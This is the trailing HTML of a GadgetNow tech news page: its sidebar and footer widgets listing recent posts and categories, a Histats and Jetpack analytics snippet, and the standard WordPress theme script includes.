				</main><!-- #main -->
							</div><!-- #primary -->
							
<aside id="secondary" class=" widget-area col-lg-4 col-md-4 col-sm-4 newsmag-sidebar hidden-xs" role="complementary">
	<div class="newsmag-blog-sidebar"> 
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform_topbar" action="https://gadgetnow.net/">
	<label><span class="screen-reader-text">Search for:</span>
		<input class="search-field-top-bar " id="search-field-top-bar" placeholder="Type the search term" value="" name="s" type="search">
	</label>
	<button id="search-top-bar-submit" type="button" class="search-top-bar-submit "><span class="first-bar"></span><span class="second-bar"></span></button>
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://gadgetnow.net/cool-tech-gifts-top-12/">Cool Tech Gifts: Top 12</a>
									</li>
											<li>
					<a href="https://gadgetnow.net/best-free-antivirus-for-windows-10-in-2021/">Best Free Antivirus for Windows 10 in 2021</a>
									</li>
											<li>
					<a href="https://gadgetnow.net/free-blender-models-2021/">Free Blender Models 2021</a>
									</li>
											<li>
					<a href="https://gadgetnow.net/project-management-software-to-keep-track-of-every-task/">Project Management Software to Keep Track of Every Task</a>
									</li>
											<li>
					<a href="https://gadgetnow.net/motorola-phone-to-buy-in-2021/">Motorola Phone to Buy in 2021</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-150"><a href="https://gadgetnow.net/category/applications/android-app/">Android App</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://gadgetnow.net/category/applications/">Applications</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://gadgetnow.net/category/recommended/camera-recommended/">Camera</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://gadgetnow.net/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://gadgetnow.net/category/applications/ios-app/">iOS App</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://gadgetnow.net/category/reviews/laptop/">Laptop</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://gadgetnow.net/category/recommended/">Recommended</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://gadgetnow.net/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://gadgetnow.net/category/reviews/smartphone-reviews/">Smartphone</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://gadgetnow.net/category/recommended/smartphone/">Smartphone</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://gadgetnow.net/category/softwares/">Softwares</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://gadgetnow.net/category/tips-and-trick/">Tips and Trick</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gadgetnow.net/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://gadgetnow.net/category/whats-new/">What&#039;s New</a>
</li>
			</ul>

			</div>	</div>
</aside><!-- #secondary -->
					</div>
	</div>
 
</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="footer-widgets-area regular-footer-area">
	<div class="container">
		<div class="row">
							<div class="col-md-3 col-sm-6">
					<div id="custom_html-1" class="widget_text widget widget_custom_html"><h3 class="widget-title">About GadgetNow</h3><div class="textwidget custom-html-widget"><p>We provide you with the latest news which discusses things related to technology, such as gadgets, applications, software, etc.</p>
<p class="no-margin">Follow us on:</p>
<ul class="newsmag-social-footer">
<li><a href="#"><span class="fa fa-facebook"></span></a></li>
<li><a href="#"><span class="fa fa-twitter"></span></a></li>
<li><a href="#" ><span class="fa fa-pinterest"></span></a></li>
<li><a href="#"><span class="fa fa-linkedin"></span></a></li>
	<li><a href="https://instagram.com/machothemes"><span class="fa fa-instagram"></span></a></li>
<li><a href="#"><span class="fa fa-youtube"></span></a></li>
</ul>

<p>Contact us here: <br />
<a class="colored" href="mailto:admin@gadgetnow.net?Subject=Hello%20again" target="_top">admin@gadgetnow.net</a>
</p></div></div>				</div>
							<div class="col-md-3 col-sm-6">
					
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent posts</h3>
		<ul>
											<li>
					<a href="https://gadgetnow.net/cool-tech-gifts-top-12/">Cool Tech Gifts: Top 12</a>
											<span class="post-date">November 4, 2021</span>
									</li>
											<li>
					<a href="https://gadgetnow.net/best-free-antivirus-for-windows-10-in-2021/">Best Free Antivirus for Windows 10 in 2021</a>
											<span class="post-date">November 4, 2021</span>
									</li>
											<li>
					<a href="https://gadgetnow.net/free-blender-models-2021/">Free Blender Models 2021</a>
											<span class="post-date">November 3, 2021</span>
									</li>
					</ul>

		</div>				</div>
							<div class="col-md-3 col-sm-6">
					<div id="categories-4" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-149"><a href="https://gadgetnow.net/category/applications/">Applications</a> <span class="newsmag-cat-count">13</span>
<ul class='children'>
	<li class="cat-item cat-item-150"><a href="https://gadgetnow.net/category/applications/android-app/">Android App</a> <span class="newsmag-cat-count">4</span>
</li>
	<li class="cat-item cat-item-151"><a href="https://gadgetnow.net/category/applications/ios-app/">iOS App</a> <span class="newsmag-cat-count">3</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-152"><a href="https://gadgetnow.net/category/gadgets/">Gadgets</a> <span class="newsmag-cat-count">34</span>
</li>
	<li class="cat-item cat-item-243"><a href="https://gadgetnow.net/category/recommended/">Recommended</a> <span class="newsmag-cat-count">29</span>
<ul class='children'>
	<li class="cat-item cat-item-250"><a href="https://gadgetnow.net/category/recommended/camera-recommended/">Camera</a> <span class="newsmag-cat-count">2</span>
</li>
	<li class="cat-item cat-item-251"><a href="https://gadgetnow.net/category/recommended/smartphone/">Smartphone</a> <span class="newsmag-cat-count">13</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-155"><a href="https://gadgetnow.net/category/reviews/">Reviews</a> <span class="newsmag-cat-count">15</span>
<ul class='children'>
	<li class="cat-item cat-item-239"><a href="https://gadgetnow.net/category/reviews/laptop/">Laptop</a> <span class="newsmag-cat-count">1</span>
</li>
	<li class="cat-item cat-item-260"><a href="https://gadgetnow.net/category/reviews/smartphone-reviews/">Smartphone</a> <span class="newsmag-cat-count">7</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-153"><a href="https://gadgetnow.net/category/softwares/">Softwares</a> <span class="newsmag-cat-count">78</span>
</li>
	<li class="cat-item cat-item-156"><a href="https://gadgetnow.net/category/tips-and-trick/">Tips and Trick</a> <span class="newsmag-cat-count">23</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://gadgetnow.net/category/uncategorized/">Uncategorized</a> <span class="newsmag-cat-count">2</span>
</li>
	<li class="cat-item cat-item-154"><a href="https://gadgetnow.net/category/whats-new/">What&#039;s New</a> <span class="newsmag-cat-count">7</span>
</li>
			</ul>

			</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4316581,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4316581&101" alt="web tracker" border="0"></a></noscript>
<!-- Histats.com  END  --></div></div>				</div>
			 
		</div><!--.row-->
	</div>
</div>

	
	
			<a href="#0" id="back-to-top" class="back-to-top">
			<span class="nmicon-angle-up"></span>
		</a>
	
		<div class="site-info">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
											&copy; 2026 <a href="https://www.machothemes.com/newsmag-lite/">Newsmag</a>. All rights reserved.					
					Created by <a href="https://www.machothemes.com" rel="dofollow" title="Professional WordPress Themes">Macho Themes</a>				</div>

							</div>
		</div>
	</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/bootstrap/bootstrap.min.js?ver=2.4.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/offscreen/offscreen.min.js?ver=2.4.4" id="newsmag-offscreen-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/sticky/jquery.sticky.js?ver=2.4.4" id="newsmag-sticky-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/navigation/navigation.min.js?ver=2.4.4" id="newsmag-navigation-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/skip-link-focus/skip-link-focus-fix.js?ver=2.4.4" id="newsmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/adsenseloader/jquery.adsenseloader.min.js?ver=2.4.4" id="adsense-loader-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/owl-carousel/owl.carousel.min.js?ver=2.4.4" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/plyr/plyr.js?ver=2.4.4" id="plyr-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/machothemes/machothemes.min.js?ver=2.4.4" id="machothemes-object-js"></script>
<script type="text/javascript" id="newsmag-functions-js-extra">
/* <![CDATA[ */
var WPUrls = {"siteurl":"https:\/\/gadgetnow.net","theme":"https:\/\/gadgetnow.net\/wp-content\/themes\/newsmag","ajaxurl":"https:\/\/gadgetnow.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/js/functions.js?ver=2.4.4" id="newsmag-functions-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"165033363","post":"0","tz":"0","srv":"gadgetnow.net","arch_tag":"house-design-app","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "165033363", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 04:10:12 -->